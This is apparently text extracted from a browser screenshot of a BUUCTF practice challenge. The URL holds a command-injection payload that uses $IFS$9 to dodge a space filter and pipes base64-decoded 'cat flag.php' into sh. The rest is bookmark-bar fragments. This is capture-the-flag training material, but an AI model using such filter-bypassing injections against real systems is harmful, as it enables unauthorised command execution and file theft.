 cba67a3c-ee99-4a50-9093-039539992d9a.node5.buuoj.cn:81/?ip=;echo$IFS$9Y2F0IGZsYWcucGhwCg==|base64$IFS$9-d|sh
火狐官方站点 新手上路 常用网址 设置 攻防世界 BUUCTF在线评测 主页 | NSSCTF 首页 - Bugku CTF PTA | 程序设计类实验... pyc反编译 - 爱资料工... Brainfuck/Oo
/?ip=